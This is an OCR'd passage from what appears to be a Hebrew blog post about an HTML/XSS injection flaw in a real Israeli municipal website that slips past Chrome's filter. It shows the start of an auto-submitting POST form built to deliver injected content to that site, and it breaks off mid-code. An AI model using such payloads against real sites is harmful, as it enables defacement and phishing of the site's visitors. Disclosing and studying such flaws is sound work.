
וכל שטויות ה-HTML5 המוכרות והחביבות) – כן, גם אם אני אשגר
את הנתונים ב-POST. מה חשבתם? שהמתכנתים של כרום לא
יודעים מה הם עושים? בטח שהם יודעים. אבל בהגדרה הם לא
חוסמים תגיות style ו-HTML (כי יש גבול להגנה של הדפדפן(
ועדיין אפשר לתמרן את התוכן באתר ולשכנע את המשתמש
להקליק על קישורים וזה בדיוק מה שאני עושה פה. פשוט, קל
למניעה ומרגיז כל כך שזה קיים.
כיוון שמדובר בטופס של POST, הפרצה קצת יותר מעניינת – אני
צריך ליצור HTML שמייצר את ה-POST ומעביר את הגולש אל הדף
שיש בו את הפרצה עם המידע של ה-POST:
<html>
<body
onload
=
"
document
.
xss
.
submit
()
"
>
<div>
<form
name
=
"xss"
id
=
"xss"
action
=
"http
s://www.rehovot.muni.il/201/"
method
=
"POST"
>
<input
name
=
"isPost"
value
=
"yes"
type
=
"hidden"
>
				<input name="num" va